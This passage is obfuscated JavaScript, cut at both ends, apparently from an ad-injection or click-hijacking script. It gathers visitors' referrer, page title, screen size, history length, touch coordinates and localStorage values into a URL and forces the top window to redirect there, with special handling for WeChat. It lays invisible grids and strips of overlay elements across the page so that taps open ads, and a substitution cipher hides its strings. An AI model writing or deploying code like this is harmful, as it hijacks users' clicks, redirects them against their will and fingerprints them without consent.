_0x275c9b=event||window[_0x386cd7(0x140)],_0x22d437=cy=0x0;continue;case'1':_0x2a4315['open_n']+=0x1;continue;case'2':_0x275c9b&&_0x386cd7(0x25d)==_0x275c9b[_0x386cd7(0x2a0)]&&(_0x22d437=_0x275c9b['touches'][0x0]['clientX'],cy=_0x275c9b[_0x386cd7(0x19a)][0x0]['clientY']),_0x275c9b&&_0x209417[_0x386cd7(0x260)](_0x209417['mJAcr'],_0x275c9b[_0x386cd7(0x2a0)])&&(_0x22d437=_0x275c9b[_0x386cd7(0x243)][0x0][_0x386cd7(0x206)],cy=_0x275c9b[_0x386cd7(0x243)][0x0][_0x386cd7(0x146)]),_0x275c9b&&_0x209417[_0x386cd7(0x23f)](_0x209417[_0x386cd7(0x145)],_0x275c9b[_0x386cd7(0x2a0)])&&(_0x22d437=_0x275c9b[_0x386cd7(0x206)],cy=_0x275c9b[_0x386cd7(0x146)]);continue;case'3':var _0x594887=0x1;continue;case'4':var _0x2bacbb=_0x209417[_0x386cd7(0x16f)](_0x209417[_0x386cd7(0x1f5)](_0x209417[_0x386cd7(0x16e)],_0x2a4315['id'])+_0x209417[_0x386cd7(0x1c8)],_0x2a4315[_0x386cd7(0x27f)]);continue;case'5':_0x5e8660['sCook'](_0x209417[_0x386cd7(0x1d5)],'1',0x2);continue;case'6':'0'==_0x2a4315[_0x386cd7(0x27f)]&&(_0x2bacbb+=_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x1cd)],_0x2a4315[_0x386cd7(0x13c)])),_0x2bacbb+=_0x209417['RtXLk'](_0x209417[_0x386cd7(0x15a)],_0x209417['hUUFn'](parseInt,_0x209417[_0x386cd7(0x163)](_0x209417[_0x386cd7(0x1da)](new Date()['getTime'](),_0x2a4315['time']),0x3e8))),_0x2bacbb+=_0x209417[_0x386cd7(0x285)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x20e)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x285)](_0x209417[_0x386cd7(0x14f)](_0x209417[_0x386cd7(0x272)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x1c3)],window[_0x386cd7(0x1bd)]?0x1:0x0),'_'),navigator[_0x386cd7(0x1b2)]),'_')+_0x277cbe,'_'),_0x45605f),'_'),_0x4d4a81)+'_',parseInt(localStorage[_0x386cd7(0x135)](_0x386cd7(0x15e)))),_0x2bacbb+=_0x209417['Vabxg'](_0x386cd7(0x26f),encodeURIComponent(_0x5e8660['de'](document[_0x386cd7(0x1d1)]['substr'](0x0,0x96)))),_0x2bacbb+=_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x12a)],_0x209417['hUUFn'](encodeURIComponent,_0x5e8660['de'](document[_0x386cd7(0x295)][_0x386cd7(0x273)](0x0,0x96)))),_0x2bacbb+=_0x209417['igplm'],_0x2bacbb+=_0x209417[_0x386cd7(0x1db)](_0x209417[_0x386cd7(0x29c)](_0x386cd7(0x1a7),window[_0x386cd7(0x15b)][_0x386cd7(0x25a)]),'*')+window[_0x386cd7(0x15b)][_0x386cd7(0x278)],_0x2bacbb+=_0x209417['NWNfK'](_0x386cd7(0x238),_0x209417[_0x386cd7(0x255)](self,top)?0x1:0x0),_0x2bacbb+=_0x209417['jfkLP'](_0x209417[_0x386cd7(0x22d)],history['length']),_0x2bacbb+=_0x209417['vywqp'](_0x386cd7(0x284),_0x594887),_0x2bacbb+=_0x209417[_0x386cd7(0x29c)](_0x209417[_0x386cd7(0x219)](_0x209417[_0x386cd7(0x1bc)],_0x209417['NjuFO'](parseInt,_0x22d437)),'*')+parseInt(cy),_0x2bacbb+='&ctype='+_0x2a4315['type'],_0x2bacbb+=_0x209417[_0x386cd7(0x1a9)](_0x209417['IthZW'],_0x2a4315[_0x386cd7(0x20f)]),_0x2bacbb+=_0x209417[_0x386cd7(0x293)]+localStorage[_0x386cd7(0x135)](_0x209417['dkyJu']),_0x2bacbb+=_0x209417[_0x386cd7(0x221)](_0x209417[_0x386cd7(0x1ab)],_0x209417[_0x386cd7(0x241)](parseInt,_0x209417[_0x386cd7(0x159)](new Date()[_0x386cd7(0x21a)](),0x3e8))),_0x2bacbb+=_0x209417[_0x386cd7(0x141)](_0x209417[_0x386cd7(0x186)],Math[_0x386cd7(0x1e0)]()),_0x209417[_0x386cd7(0x23f)](_0x386cd7(0x245),_0x2a4315[_0x386cd7(0x280)][_0x386cd7(0x172)](/MicroMessenger/i))?_0x5e8660[_0x386cd7(0x181)](_0x2a4315[_0x386cd7(0x22a)]+_0x2bacbb):(_0x2a4315[_0x386cd7(0x14e)]=parseInt(Date[_0x386cd7(0x19b)]()),top[_0x386cd7(0x1af)]!=self[_0x386cd7(0x1af)]?top['location']=_0x209417[_0x386cd7(0x240)](_0x2a4315['purl'],_0x2bacbb)+_0x209417[_0x386cd7(0x270)]:(window[_0x386cd7(0x1af)][_0x386cd7(0x287)]=_0x209417['TiSzs'](_0x209417[_0x386cd7(0x151)](_0x2a4315['purl'],_0x2bacbb),_0x209417['BsAYs']),(_0x209417[_0x386cd7(0x1a4)](_0x2a4315['user_agent']['indexOf'](_0x386cd7(0x136)),0x0)||_0x2a4315[_0x386cd7(0x280)]['indexOf'](_0x209417[_0x386cd7(0x1e5)])>=0x0||_0x209417[_0x386cd7(0x156)](_0x2a4315['user_agent']['indexOf'](_0x209417[_0x386cd7(0x1a5)]),0x0))&&_0x5e8660[_0x386cd7(0x181)](_0x209417[_0x386cd7(0x16f)](_0x209417[_0x386cd7(0x1e4)](_0x2a4315['purl'],_0x2bacbb),_0x209417[_0x386cd7(0x1b8)]))),setTimeout(function(){var _0x317c81=_0x386cd7;parseInt(_0x209417[_0x317c81(0x1da)](Date[_0x317c81(0x19b)]()-0x7d0,_0x209417[_0x317c81(0x271)](parseInt,_0x2a4315[_0x317c81(0x1c7)])))<_0x2a4315[_0x317c81(0x14e)]&&_0x5e8660[_0x317c81(0x181)](_0x209417[_0x317c81(0x193)](_0x209417[_0x317c81(0x16f)](_0x2a4315[_0x317c81(0x22a)],_0x2bacbb),_0x209417[_0x317c81(0x2a2)]));},0x7d0));continue;case'7':if(_0x5e8660[_0x386cd7(0x211)]()){var _0x56efee=_0x5e8660['gCook'](_0x209417['bYVHn'](_0x209417[_0x386cd7(0x27d)],_0x2a4315['id']));if(_0x56efee)new Array(),_0x594887=_0x56efee['split'](':')['length'];}continue;case'8':if(_0x5e8660[_0x386cd7(0x1d7)]('is_open'))return!0x1;continue;}break;}},_0x5e8660['cSty']=function(_0x1fdc51){var _0x4401be=_0x303464,_0x338ee0=_0x209417[_0x4401be(0x1eb)][_0x4401be(0x23a)]('|'),_0x5b5fa4=0x0;while(!![]){switch(_0x338ee0[_0x5b5fa4++]){case'0':if(_0x4b3bc1[_0x4401be(0x1dc)]=_0x4f116c,_0x4b3bc1['id']=_0x44ad5e,document[_0x4401be(0x16c)]['appendChild'](_0x4b3bc1),!_0x5e8660['$']('#'+_0x4eab2f)){var _0x352c21=document[_0x4401be(0x19f)](_0x209417['VLhkM']);_0x352c21['id']=_0x4eab2f,document[_0x4401be(0x1c9)][_0x4401be(0x1ba)](_0x352c21);}continue;case'1':var _0x4f116c=_0x1fdc51[_0x4401be(0x1b9)];continue;case'2':_0x5e8660['$']('#'+_0x44ad5e)&&_0x5e8660['$'](_0x209417[_0x4401be(0x223)]('#',_0x44ad5e))[_0x4401be(0x1e6)]();continue;case'3':_0x5e8660[_0x4401be(0x148)](_0x1fdc51);continue;case'4':var _0x4b3bc1=document[_0x4401be(0x19f)](_0x209417[_0x4401be(0x1d2)]);continue;case'5':_0x4f116c+=_0x209417['HFshc'],_0x4f116c+=_0x209417[_0x4401be(0x191)](_0x209417[_0x4401be(0x203)](_0x209417[_0x4401be(0x14b)]('#',_0x4eab2f),_0x209417[_0x4401be(0x153)])+_0x29f0be,_0x209417[_0x4401be(0x27b)]),_0x4f116c+=_0x209417[_0x4401be(0x191)](_0x209417[_0x4401be(0x18c)](_0x209417['CCzPx']('#',_0x4eab2f),_0x4401be(0x27e))+_0x7415b3,_0x209417[_0x4401be(0x2a1)]),_0x4f116c+=_0x209417[_0x4401be(0x1bb)](_0x209417[_0x4401be(0x1dd)](_0x209417[_0x4401be(0x202)](_0x209417['JWEGf']('#',_0x4eab2f),_0x209417[_0x4401be(0x196)]),_0x7415b3),_0x209417['xfKdh']),_0x4f116c+=_0x209417['qevsQ'](_0x209417[_0x4401be(0x240)](_0x209417[_0x4401be(0x18d)]('#'+_0x4eab2f,_0x209417[_0x4401be(0x196)]),_0x7415b3),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}');continue;}break;}},_0x5e8660[_0x303464(0x148)]=function(_0x253fc9){var _0x2bcfdb=_0x303464,_0x3554f3={'dgKma':function(_0x22e33b,_0x4e042c){return _0x22e33b===_0x4e042c;},'jBQfM':function(_0x51722f,_0x25f2ed){return _0x51722f+_0x25f2ed;},'yLrDJ':function(_0x32be1b,_0x2d7346){var _0x1bb178=a0_0x3763;return _0x209417[_0x1bb178(0x1a6)](_0x32be1b,_0x2d7346);},'vZAZh':_0x209417[_0x2bcfdb(0x153)],'bQbkv':_0x209417[_0x2bcfdb(0x258)],'dUves':'style'};if(_0x253fc9[_0x2bcfdb(0x1f2)]){let _0x3dc8c4=new XMLHttpRequest();_0x3dc8c4[_0x2bcfdb(0x17e)]=function(){var _0x1d8153=_0x2bcfdb;if(_0x3554f3['dgKma'](0x4,_0x3dc8c4[_0x1d8153(0x1a2)])&&(0xc8==_0x3dc8c4[_0x1d8153(0x1ca)]||0x130==_0x3dc8c4[_0x1d8153(0x1ca)])){var _0x2653af=_0x3dc8c4[_0x1d8153(0x185)];if(_0x2653af){_0x5e8660['$'](_0x3554f3[_0x1d8153(0x173)]('#',_0x13bb4e))&&_0x5e8660['$'](_0x3554f3[_0x1d8153(0x173)]('#',_0x13bb4e))[_0x1d8153(0x1e6)]();var _0x4be9bc=_0x3554f3['jBQfM'](_0x3554f3['yLrDJ'](_0x3554f3[_0x1d8153(0x1d6)](_0x3554f3[_0x1d8153(0x1d6)](_0x3554f3[_0x1d8153(0x1d6)]('#',_0x4eab2f)+_0x3554f3[_0x1d8153(0x177)],_0x29f0be),'{background-image:\x20url(data:image/png;base64,'),_0x5e8660['de'](_0x2653af)),_0x3554f3['bQbkv']),_0x3ded2e=document[_0x1d8153(0x19f)](_0x3554f3[_0x1d8153(0x1b6)]);_0x3ded2e[_0x1d8153(0x1dc)]=_0x4be9bc,_0x3ded2e['id']=_0x13bb4e,document[_0x1d8153(0x16c)][_0x1d8153(0x1ba)](_0x3ded2e);}}},_0x3dc8c4['open'](_0x209417[_0x2bcfdb(0x24d)],_0x209417[_0x2bcfdb(0x187)](_0x209417['ssMft'](_0x253fc9[_0x2bcfdb(0x262)],'/'),_0x253fc9[_0x2bcfdb(0x1f2)]),!0x0),_0x3dc8c4[_0x2bcfdb(0x25e)]();}_0x5e8660[_0x2bcfdb(0x24a)](_0x253fc9),_0x5e8660[_0x2bcfdb(0x17c)](_0x253fc9);},_0x5e8660['Eve']=function(_0x3c7731){var _0xfe59c2=_0x303464;window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x274)],function(_0x1c4670){var _0x5045a8=_0xfe59c2;_0x5e8660[_0x5045a8(0x28f)](_0x1c4670[_0x5045a8(0x19a)][0x0][_0x5045a8(0x146)],_0x3c7731);}),window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x279)],function(_0x12f76c){var _0x14128d=_0xfe59c2;_0x5e8660['EveRet'](_0x12f76c['changedTouches'][0x0][_0x14128d(0x146)],_0x3c7731);}),window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x145)],function(_0x23d7f7){var _0x14463b=_0xfe59c2;_0x5e8660[_0x14463b(0x28f)](_0x23d7f7[_0x14463b(0x146)],_0x3c7731);});},_0x5e8660[_0x303464(0x28f)]=function(_0x4fd8bd,_0x38650a){var _0x56675e=_0x303464;if('1'==_0x38650a['position']){if(_0x209417[_0x56675e(0x218)](_0x4fd8bd,_0x38650a[_0x56675e(0x278)]))try{_0x38650a[_0x56675e(0x2a0)]=_0x209417['vYDEK'],_0x5e8660[_0x56675e(0x182)](_0x38650a);}catch(_0x248feb){_0x5e8660[_0x56675e(0x265)](_0x248feb);}else{if(_0x209417[_0x56675e(0x28d)](_0x4fd8bd,_0x209417[_0x56675e(0x1fe)](_0x38650a['height'],_0x38650a['hiheight'])))try{_0x209417['ksTst'](_0x5e8660[_0x56675e(0x226)](),0x5)&&(_0x38650a[_0x56675e(0x2a0)]=_0x209417['XptSQ'],_0x5e8660[_0x56675e(0x182)](_0x38650a));}catch(_0x42df47){_0x5e8660[_0x56675e(0x265)](_0x42df47);}}}else{var _0x4da945=window['innerHeight'];if(_0x4da945-_0x4fd8bd<_0x38650a[_0x56675e(0x278)])try{_0x38650a[_0x56675e(0x2a0)]=_0x209417['vYDEK'],_0x5e8660[_0x56675e(0x182)](_0x38650a);}catch(_0x30b8ac){_0x5e8660['catch'](_0x30b8ac);}else{if(_0x209417[_0x56675e(0x1d9)](_0x4da945,_0x4fd8bd)<_0x209417[_0x56675e(0x1be)](_0x38650a[_0x56675e(0x278)],_0x38650a[_0x56675e(0x1ad)]))try{_0x38650a[_0x56675e(0x2a0)]=_0x209417[_0x56675e(0x133)],_0x5e8660['open'](_0x38650a);}catch(_0x324091){_0x5e8660[_0x56675e(0x265)](_0x324091);}}}},_0x5e8660[_0x303464(0x17c)]=function(_0x3bc630){var _0x464576=_0x303464,_0x5460a6={'xJsiv':_0x209417[_0x464576(0x263)]};for(var _0x569407=_0x3bc630['height']/0x4,_0x59ffb0=_0x209417[_0x464576(0x25f)](_0x3bc630['width'],0xa),_0x34560f=0x0;_0x34560f<0x4;_0x34560f++)for(var _0x4d60f7=0x0;_0x209417['EqOpb'](_0x4d60f7,0xa);_0x4d60f7++){if(_0x5e8660['$'](_0x209417[_0x464576(0x18c)](_0x209417['fUqZR'](_0x209417[_0x464576(0x1de)](_0x209417[_0x464576(0x203)](_0x209417[_0x464576(0x12f)]('#',_0x29f0be),'_'),_0x34560f),'_'),_0x4d60f7))&&_0x5e8660['$'](_0x209417[_0x464576(0x12d)](_0x209417[_0x464576(0x219)](_0x209417[_0x464576(0x26a)]('#'+_0x29f0be+'_',_0x34560f),'_'),_0x4d60f7))['remove'](),_0x209417[_0x464576(0x260)]('1',_0x3bc630[_0x464576(0x26b)]))var _0x26e3a1=_0x209417[_0x464576(0x1e8)](_0x209417['efmWE'](_0x209417['QyNlR'](_0x209417[_0x464576(0x268)](_0x209417['GTQlg'](_0x209417['GVAYc'](_0x209417[_0x464576(0x12f)](_0x209417['luMJN'](_0x209417[_0x464576(0x1dd)](_0x209417[_0x464576(0x1f6)](_0x209417['pVqcX'],_0x569407),_0x464576(0x220)),_0x209417[_0x464576(0x128)](_0x34560f*_0x569407,_0x3bc630['reserve_height'])),_0x464576(0x222)),_0x209417[_0x464576(0x20a)](_0x4d60f7,_0x59ffb0)),_0x209417[_0x464576(0x29a)]),_0x209417[_0x464576(0x154)](_0x4d60f7,_0x59ffb0))+_0x464576(0x1ff),_0x34560f*_0x569407)+_0x209417[_0x464576(0x208)],_0x3bc630['width'])+_0x209417[_0x464576(0x188)],_0x3bc630[_0x464576(0x278)])+_0x209417[_0x464576(0x286)];else _0x26e3a1=_0x209417['jfkLP'](_0x209417[_0x464576(0x250)](_0x209417['ZPixR'](_0x209417[_0x464576(0x1a9)](_0x209417[_0x464576(0x17f)](_0x209417[_0x464576(0x151)](_0x209417['LMBjo'](_0x209417[_0x464576(0x1dd)](_0x209417[_0x464576(0x223)](_0x209417[_0x464576(0x16b)]+_0x569407,_0x464576(0x26c)),_0x209417[_0x464576(0x1fb)](_0x209417[_0x464576(0x1da)](0x3,_0x34560f),_0x569407)+_0x3bc630[_0x464576(0x24c)]),_0x209417[_0x464576(0x13d)]),_0x209417[_0x464576(0x154)](_0x4d60f7,_0x59ffb0))+_0x209417[_0x464576(0x29a)],_0x209417[_0x464576(0x175)](_0x4d60f7,_0x59ffb0)),_0x209417['VArHX']),_0x209417[_0x464576(0x20a)](_0x34560f,_0x569407)),_0x209417['LINpN'])+_0x3bc630[_0x464576(0x25a)],_0x209417[_0x464576(0x188)])+_0x3bc630[_0x464576(0x278)]+_0x464576(0x142);var _0x51bc95=_0x5e8660['cLab'](_0x209417[_0x464576(0x1d0)]);_0x51bc95[_0x464576(0x231)]=_0x29f0be,_0x51bc95['id']=_0x209417['Pnavt'](_0x209417['kLpPf'](_0x209417['AqNiL'](_0x29f0be,'_'),_0x34560f)+'_',_0x4d60f7),_0x51bc95[_0x464576(0x1b9)]=_0x26e3a1,_0x51bc95[_0x464576(0x192)](_0x3bc630['evetype'],function(){var _0x3397fe=_0x464576;try{_0x3bc630[_0x3397fe(0x2a0)]=_0x5460a6[_0x3397fe(0x19c)],_0x5e8660[_0x3397fe(0x182)](_0x3bc630);}catch(_0x473057){_0x5e8660[_0x3397fe(0x265)](_0x473057);}}),_0x5e8660['$']('#'+_0x4eab2f)[_0x464576(0x15d)][_0x464576(0x1ba)](_0x51bc95);}'0'==_0x3bc630[_0x464576(0x27f)]&&setTimeout(function(){var _0x294d55=_0x464576;_0x5e8660[_0x294d55(0x17c)](_0x3bc630);},0x3e8);},_0x5e8660['ac']=function(_0x5c9c0d,_0x2ea561=_0x303464(0x296)){var _0x20b5ed=_0x303464,_0xa1a795={'ylQhu':function(_0x17cbce,_0x2303fd){var _0x4d9413=a0_0x3763;return _0x209417[_0x4d9413(0x200)](_0x17cbce,_0x2303fd);},'bPpVj':_0x20b5ed(0x28b)};for(var _0x1dd51f=0x1;_0x209417['vFupS'](_0x1dd51f,0xa);_0x1dd51f++)_0x5e8660['$'](_0x209417[_0x20b5ed(0x18c)](_0x209417[_0x20b5ed(0x150)](_0x209417[_0x20b5ed(0x235)]('#',_0x45500c),'_'),_0x1dd51f))&&_0x5e8660['$'](_0x209417[_0x20b5ed(0x151)](_0x209417[_0x20b5ed(0x1b0)]('#'+_0x45500c,'_'),_0x1dd51f))[_0x20b5ed(0x1e6)]();if(_0x209417['ojgvM'](_0x209417[_0x20b5ed(0x13a)],_0x2ea561)&&'1'==_0x5c9c0d[_0x20b5ed(0x20c)]&&_0x209417['HAHEh'](_0x5c9c0d[_0x20b5ed(0x174)],_0x5c9c0d[_0x20b5ed(0x25c)])){for(_0x1dd51f=0x1;_0x209417[_0x20b5ed(0x24f)](_0x1dd51f,0xa);_0x1dd51f++){var _0x3f71cc=_0x5e8660[_0x20b5ed(0x281)](_0x20b5ed(0x14d));_0x3f71cc['style']=_0x209417[_0x20b5ed(0x132)](_0x209417['xHFdc']+_0x209417[_0x20b5ed(0x154)](0xa,_0x1dd51f-0x1),_0x20b5ed(0x234)),_0x3f71cc['id']=_0x209417[_0x20b5ed(0x216)](_0x45500c+'_',_0x1dd51f),_0x209417[_0x20b5ed(0x29b)]('1',_0x5c9c0d['position'])?(_0x5e8660[_0x20b5ed(0x226)]()>=0xa?_0x3f71cc['style'][_0x20b5ed(0x278)]=_0x209417[_0x20b5ed(0x224)](_0x5c9c0d[_0x20b5ed(0x1ad)],'px'):_0x3f71cc[_0x20b5ed(0x1b9)]['height']=_0x209417[_0x20b5ed(0x214)],_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x288)]=_0x209417[_0x20b5ed(0x1de)](_0x209417[_0x20b5ed(0x13b)](_0x5c9c0d[_0x20b5ed(0x278)],_0x5c9c0d['reserve_height']),'px')):(_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x278)]=_0x209417[_0x20b5ed(0x18d)](_0x5c9c0d[_0x20b5ed(0x1ad)],'px'),_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x1f0)]=_0x209417[_0x20b5ed(0x201)](_0x5c9c0d['height']+_0x5c9c0d[_0x20b5ed(0x24c)],'px')),_0x3f71cc[_0x20b5ed(0x192)](_0x5c9c0d['evetype'],function(){var _0x20f91b=_0x20b5ed;try{_0x5c9c0d[_0x20f91b(0x256)]+=0x1,_0xa1a795[_0x20f91b(0x17d)](_0x5c9c0d[_0x20f91b(0x256)],_0x5c9c0d[_0x20f91b(0x144)])&&(_0x5c9c0d[_0x20f91b(0x20c)]=0x0,_0x5e8660['ac'](_0x5c9c0d,_0x20f91b(0x28a))),_0x5c9c0d[_0x20f91b(0x2a0)]=_0xa1a795[_0x20f91b(0x129)],_0x5e8660[_0x20f91b(0x182)](_0x5c9c0d);}catch(_0x474ff8){_0x5e8660[_0x20f91b(0x265)](_0x474ff8);}}),document[_0x20b5ed(0x1c9)][_0x20b5ed(0x170)](_0x209417['yenIT'],_0x3f71cc);}_0x209417['XYZnJ']('0',_0x5c9c0d['is_not'])&&_0x209417[_0x20b5ed(0x27c)](setTimeout,function(){_0x5e8660['ac'](_0x5c9c0d);},0x7d0);}},_0x5e8660['gb']=function(_0x1e29e7){var _0x3387ee=_0x303464,_0x5ec9b1={'AClfx':function(_0x18966a,_0x5b65ac){return _0x18966a>=_0x5b65ac;},'LWrkc':function(_0x333f07,_0x23092f){var _0x33a0a0=a0_0x3763;return _0x209417[_0x33a0a0(0x1c0)](_0x333f07,_0x23092f);},'cgaKu':function(_0x52614b,_0x4d4ac4){var _0x533d28=a0_0x3763;return _0x209417[_0x533d28(0x175)](_0x52614b,_0x4d4ac4);},'tHIxC':_0x209417['MJqwM']};if(_0x209417[_0x3387ee(0x1cc)](_0x1e29e7[_0x3387ee(0x225)],0x1)){_0x5e8660['$'](_0x7415b3)[0x0]&&_0x5e8660['$'](_0x7415b3)[0x0]['remove']();var _0x3d25ad=_0x5e8660['de'](_0x209417[_0x3387ee(0x138)]),_0x3854d1=_0x5e8660[_0x3387ee(0x281)](_0x7415b3);_0x209417[_0x3387ee(0x260)]('1',_0x1e29e7[_0x3387ee(0x26b)])?_0x3854d1[_0x3387ee(0x1b9)]=_0x209417['eVvBr'](_0x209417[_0x3387ee(0x198)](_0x209417['zQGNU'](_0x3d25ad,_0x209417[_0x3387ee(0x1e7)]),_0x209417[_0x3387ee(0x1b3)](_0x1e29e7[_0x3387ee(0x278)],_0x1e29e7[_0x3387ee(0x24c)])),_0x3387ee(0x1c4)):_0x3854d1[_0x3387ee(0x1b9)]=_0x209417[_0x3387ee(0x18b)](_0x209417[_0x3387ee(0x26e)](_0x209417[_0x3387ee(0x217)](_0x3d25ad,'bottom:'),_0x1e29e7[_0x3387ee(0x278)]+_0x1e29e7[_0x3387ee(0x24c)]),'px;'),_0x5e8660['$'](_0x209417['xDShR']('#',_0x4eab2f))['parentNode']['appendChild'](_0x3854d1),_0x3854d1['addEventListener'](_0x1e29e7[_0x3387ee(0x15f)],function(){var _0xef1186=_0x3387ee;try{_0x5e8660['hide'](),_0x5ec9b1['AClfx'](_0x1e29e7[_0xef1186(0x225)],_0x5ec9b1[_0xef1186(0x13e)](parseInt,_0x5ec9b1[_0xef1186(0x23b)](0x64,Math[_0xef1186(0x1e0)]())))&&(_0x1e29e7[_0xef1186(0x2a0)]=_0x5ec9b1[_0xef1186(0x1d8)],_0x5e8660[_0xef1186(0x182)](_0x1e29e7));}catch(_0x37149d){_0x5e8660[_0xef1186(0x265)](_0x37149d);}});}},_0x5e8660['qd']=function(_0x3d33c6,_0x91f817='add'){var _0x818b77=_0x303464,_0x5a75fe=_0x209417[_0x818b77(0x1e3)][_0x818b77(0x23a)]('|'),_0x32f8af=0x0;while(!![]){switch(_0x5a75fe[_0x32f8af++]){case'0':if(_0x818b77(0x296)==_0x91f817&&_0x209417['cGaUf']('1',_0x3d33c6[_0x818b77(0x247)])&&!_0x2ae5e7&&_0x209417['vFupS'](_0x3d33c6['com_pvnum_show'],_0x3d33c6[_0x818b77(0x25c)])){var _0x50b37a=_0x5e8660[_0x818b77(0x281)](_0x9c5995);_0x50b37a[_0x818b77(0x1b9)]=_0x5e8660['de'](_0x209417[_0x818b77(0x249)]),_0x5e8660['$'](_0x209417[_0x818b77(0x248)]('#',_0x4eab2f))[_0x818b77(0x15d)][_0x818b77(0x1ba)](_0x50b37a),_0x5e8660['$'](_0x9c5995)[0x0]['addEventListener'](_0x3d33c6['evetype'],function(){var _0x5c81ba=_0x818b77;try{_0x3d33c6['com_c_number']+=0x1,_0x3d33c6[_0x5c81ba(0x16a)]>=_0x3d33c6[_0x5c81ba(0x155)]&&(_0x3d33c6[_0x5c81ba(0x247)]=0x0,_0x5e8660['qd'](_0x3d33c6,_0x2fe216[_0x5c81ba(0x1ae)])),_0x5e8660[_0x5c81ba(0x1b7)](_0x2fe216[_0x5c81ba(0x264)](_0x5c81ba(0x252),_0x3d33c6['id']),'1',_0x2fe216[_0x5c81ba(0x1b1)](parseInt,_0x3d33c6[_0x5c81ba(0x277)])),_0x3d33c6[_0x5c81ba(0x2a0)]=_0x2fe216[_0x5c81ba(0x189)],_0x5e8660['open'](_0x3d33c6);}catch(_0x2298de){_0x5e8660[_0x5c81ba(0x265)](_0x2298de);}}),_0x209417['KHACa'](setTimeout,function(){_0x5e8660['qd'](_0x3d33c6);},0x3e8);}continue;case'1':var _0x2ae5e7=_0x5e8660[_0x818b77(0x1d7)](_0x818b77(0x252)+_0x3d33c6['id']);continue;case'2':_0x5e8660['$'](_0x9c5995)[0x0]&&_0x5e8660['$'](_0x9c5995)[0x0][_0x818b77(0x1e6)]();continue;case'3':if(!_0x5e8660[_0x818b77(0x211)]())return!0x1;continue;case'4':var _0x2fe216={'dPKVw':_0x209417[_0x818b77(0x1e2)],'HtWHB':function(_0x5c137e,_0x2beacd){var _0x5b7f57=_0x818b77;return _0x209417[_0x5b7f57(0x21b)](_0x5c137e,_0x2beacd);},'TKjRs':function(_0x5ee2d3,_0x8dffc7){var _0x390caf=_0x818b77;return _0x209417[_0x390caf(0x271)](_0x5ee2d3,_0x8dffc7);},'vaRzn':_0x209417['XuLSl']};continue;}break;}},_0x5e8660[_0x303464(0x1b5)]=function(_0x20edeb){var _0x1618ea=_0x303464,_0xa8e012={'WwTAZ':function(_0x4b64df,_0x1305bf){var _0x1df334=a0_0x3763;return _0x209417[_0x1df334(0x23c)](_0x4b64df,_0x1305bf);},'xTHbt':function(_0x2dadad,_0xc520de){return _0x209417['Rntui'](_0x2dadad,_0xc520de);},'DwcUd':function(_0x37b8ba,_0x50b70d){return _0x209417['bgBJk'](_0x37b8ba,_0x50b70d);},'MUPnc':function(_0xa812f3,_0x37eb64){return _0xa812f3*_0x37eb64;},'yNtlu':_0x209417[_0x1618ea(0x239)]};setTimeout(function(){var _0x559cea=_0x1618ea;_0x5e8660['isCook']()&&_0xa8e012[_0x559cea(0x21e)](_0xa8e012[_0x559cea(0x282)](_0x20edeb[_0x559cea(0x242)],0x1),_0xa8e012['DwcUd'](parseInt,_0xa8e012[_0x559cea(0x289)](0x64,Math[_0x559cea(0x1e0)]())))&&(_0x5e8660[_0x559cea(0x1d7)](_0xa8e012[_0x559cea(0x199)])||(_0x5e8660[_0x559cea(0x1b7)](_0xa8e012[_0x559cea(0x199)],'1',0xa),_0x20edeb[_0x559cea(0x2a0)]=_0x559cea(0x1b5),_0x5e8660['open'](_0x20edeb)));},0x3e8*_0x20edeb[_0x1618ea(0x210)]);},_0x5e8660[_0x303464(0x1a8)]=function(_0x243c04){},_0x5e8660['db']=function(_0x50a83f){var _0x206387=_0x303464;if('1'!=_0x50a83f[_0x206387(0x17a)]){_0x5e8660['$'](_0x2a0378)[0x0]&&_0x5e8660['$'](_0x2a0378)[0x0][_0x206387(0x1e6)]();var _0x17be93=_0x5e8660[_0x206387(0x281)](_0x2a0378);_0x17be93[_0x206387(0x1b9)]=_0x209417[_0x206387(0x1a6)](_0x209417['qArng']+_0x50a83f[_0x206387(0x278)],_0x209417[_0x206387(0x237)]),'1'==_0x50a83f[_0x206387(0x26b)]?document[_0x206387(0x1c9)][_0x206387(0x1cf)](_0x17be93,document[_0x206387(0x1c9)][_0x206387(0x1ea)][0x0]):document['body']['appendChild'](_0x17be93);}},_0x5e8660['de']=function(_0x5de2ff){var _0x24acdd=_0x303464;for(var _0x56fe91={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x52ce96='',_0x2b0352='',_0x406905=0x0;_0x209417[_0x24acdd(0x218)](_0x406905,_0x5de2ff['length']);_0x406905++)_0x2b0352+=_0x56fe91[_0x52ce96=_0x5de2ff[_0x406905]]?_0x56fe91[_0x52ce96]:_0x52ce96;return _0x2b0352;},_0x5e8660['yb']=function(_0x44e8c7){var _0x46fcf6=_0x303464,_0x48ab71={'HslQN':function(_0x18599b,_0x2549c6){var _0x87826d=a0_0x3763;return 